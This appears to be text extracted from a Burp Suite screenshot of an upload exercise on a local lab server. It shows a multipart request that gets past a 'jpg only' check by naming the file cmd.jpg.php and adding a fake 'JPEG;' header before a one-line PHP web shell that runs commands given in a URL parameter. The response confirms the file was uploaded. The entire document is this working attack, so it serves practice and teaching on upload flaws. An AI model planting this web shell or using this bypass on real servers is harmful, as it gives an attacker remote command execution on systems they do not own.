 Request
Pretty Raw Hex
\n
1 POST /upload51/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------16867893344226035199932699121
8 Content-Length: 382
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload51/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------16867893344226035199932699121
20 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.jpg.php"
21 Content-Type: application/x-php
22
23 JPEG;
24
25 <?php
26 system($_GET['cmd']);
27 ?>
28
29 -----------------------------16867893344226035199932699121
30 Content-Disposition: form-data; name="submit"
31
32 Upload
33 -----------------------------16867893344226035199932699121--
34
Response
Pretty Raw Hex Render
\n
File upload
You can only upload jpg files.
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/cmd.jpg.php.